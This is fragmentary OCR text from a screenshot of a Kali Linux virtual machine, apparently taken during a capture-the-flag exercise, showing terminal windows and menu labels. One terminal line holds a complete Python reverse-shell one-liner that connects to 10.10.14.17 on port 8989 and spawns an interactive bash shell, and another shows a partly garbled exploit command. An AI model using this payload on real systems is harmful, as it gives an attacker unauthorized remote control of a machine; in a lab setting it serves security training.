 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
Mozilla Firefox user-1.sh root@Purun7o:~ root@Purun7o:~ 05:45 PM
root@Purun7o:~
File Actions Edit View Help
root@Purun7o:~ root@Purun7o:~/CTF python 34900.....17 lport=123 root@Purun7o:~
⚡ root@Purun7o ~ master + python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.17",8989));os.dup2(s.
fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
THE
BLOCK
SEC
Right Ctrl